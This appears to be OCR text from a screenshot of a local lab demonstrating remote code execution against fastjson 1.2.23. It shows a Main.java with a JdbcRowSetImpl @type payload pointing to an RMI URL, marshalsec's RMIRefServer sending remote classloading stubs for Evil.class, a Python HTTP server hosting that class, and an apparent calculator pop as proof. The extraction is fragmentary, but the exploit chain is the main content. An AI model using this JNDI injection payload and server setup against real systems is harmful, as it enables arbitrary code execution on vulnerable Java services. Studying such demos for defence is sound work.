 fastjson1223_demo2 src main java Main
1: Project
P... ClassLoader.java × Main.java × JSON.class × DefaultJSONParser.class × User.java × JsonToObj.java × Evil.java × JdbcRowSetImpl.class × B
fastjson1223_dem
.idea
src
main
java
Evil
JsonToO
Main
Test
User
resources
test
target
classes
Evil.class
JsonToObj.c
Main.class
Test.class
User.class
generated-sou
fastjson1223_der
pom.xml
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3
4 public class Main {
5 public static void main(String[] args){
6 String str = "{\"@type\":\"User\", \"age\":18, \"name\":\"tntaxin\"}";
7 String str1 = "{\"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/Evil\", \"autoCommit\":true}}";
8 JSONObject jsonObject = JSON.parseObject(str1);
9 System.out.println(jsonObject.get("name"));
10 }
11 }
12
Main › m
axin@belief: /opt/marshalsec/target
atus
axin@belief:/opt/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar m
arshalsec.jndi.RMIRefServer http://127.0.0.1:8000/#Evil
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:34832
Reading message...
Is RMI.lookup call for Evil 2
Sending remote classloading stub targeting http://127.0.0.1:8000/Evil.class
Closing connection
Have connection from /127.0.0.1:34852
Reading message...
Is RMI.lookup call for Evil 2
Sending remote classloading stub targeting http://127.0.0.1:8000/Evil.class
Closing connection
Have connection from /127.0.0.1:34910
Reading message...
Is RMI.lookup call for Evil 2
Sending remote classloading stub targeting http://127.0.0.1:8000/Evil.class
Closing connection
Have connection from /127.0.0.1:35040
Reading message...
Is RMI.lookup call for Evil 2
Sending remote classloading stub targeting http://127.0.0.1:8000/Evil.class
Closing connection
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Terminal: Local × +
axin@belief:~/IdeaProjects/fastjson122
Evil.class JsonToObj.class Main.clas
axin@belief:~/IdeaProjects/fastjson1223_demo2/target/classes$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
7: Structure